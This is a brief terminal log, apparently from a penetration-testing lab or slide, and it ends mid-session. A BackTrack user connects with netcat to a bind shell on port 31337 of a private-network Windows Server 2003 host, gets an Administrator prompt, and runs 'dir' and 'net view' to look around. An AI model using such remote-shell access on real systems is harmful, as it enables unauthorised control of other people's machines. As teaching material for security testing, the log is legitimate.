 root@bt:~# netcat -v 192.168.1.58 31337
192.168.1.58: inverse host lookup failed: Unknown server error : Connection time
d out
(UNKNOWN) [192.168.1.58] 31337 (?) open
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is E0D0-4C76
Directory of C:\Documents and Settings\Administrator\Desktop
03/18/2013  03:21 PM    <DIR>          .
03/18/2013  03:21 PM    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)   6,477,606,912 bytes free
C:\Documents and Settings\Administrator\Desktop>net view